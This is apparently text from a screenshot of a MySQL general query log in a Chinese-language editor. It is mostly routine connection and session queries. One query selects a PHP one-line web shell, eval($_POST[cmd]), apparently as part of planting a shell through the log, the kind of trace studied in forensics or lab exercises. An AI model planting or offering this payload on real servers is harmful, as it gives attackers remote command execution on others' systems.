 Summary_MOON7B9F_20241018_091 Summary_MOON7B9F_20241018_1915 MySQL.txt test.php
文件 编辑 查看
2024-10-19T12:22:01.516558Z 302 Query SET lc_messages = 'zh_CN'
2024-10-19T12:22:01.519063Z 303 Connectroot@localhost on using TCP/IP
2024-10-19T12:22:01.523467Z 302 Query SELECT `SCHEMA_NAME` FROM `INFORMATION_SCHEMA`.`SCHEMATA`
2024-10-19T12:22:01.532422Z 302 Query SET collation_connection = 'utf8mb4_unicode_ci'
2024-10-19T12:22:01.539810Z 303 Quit
2024-10-19T12:22:01.540082Z 302 Quit
2024-10-19T12:22:01.889713Z 304 Connectroot@localhost on using TCP/IP
2024-10-19T12:22:01.890135Z 304 Query SELECT @@version, @@version_comment
2024-10-19T12:22:01.891580Z 304 Query SET NAMES 'utf8mb4' COLLATE 'utf8mb4_general_ci'
2024-10-19T12:22:01.891776Z 304 Query SET lc_messages = 'zh_CN'
2024-10-19T12:22:01.905943Z 305 Connectroot@localhost on using TCP/IP
2024-10-19T12:22:01.911484Z 304 Query SELECT `SCHEMA_NAME` FROM `INFORMATION_SCHEMA`.`SCHEMATA`
2024-10-19T12:22:01.920142Z 304 Query SET collation_connection = 'utf8mb4_unicode_ci'
2024-10-19T12:22:01.926019Z 304 Query SHOW SESSION VARIABLES LIKE 'FOREIGN_KEY_CHECKS'
2024-10-19T12:22:01.928787Z 304 Query SHOW SESSION VARIABLES LIKE 'FOREIGN_KEY_CHECKS'
2024-10-19T12:22:01.934305Z 304 Query SHOW SESSION VARIABLES LIKE 'FOREIGN_KEY_CHECKS'
2024-10-19T12:22:01.942411Z 304 Query SHOW SESSION VARIABLES LIKE 'FOREIGN_KEY_CHECKS'
2024-10-19T12:22:01.946800Z 304 Query SHOW SESSION VARIABLES LIKE 'FOREIGN_KEY_CHECKS'
2024-10-19T12:22:01.956603Z 304 Query SELECT "<?php eval($_POST[cmd]);?>";
2024-10-19T12:22:01.958910Z 304 Query SHOW WARNINGS
2024-10-19T12:22:01.959129Z 304 Query SELECT @@lower_case_table_names
2024-10-19T12:22:01.975057Z 304 Query SHOW SESSION VARIABLES LIKE 'FOREIGN_KEY_CHECKS'
2024-10-19T12:22:01.978821Z 305 Quit
2024-10-19T12:22:01.978876Z 304 Quit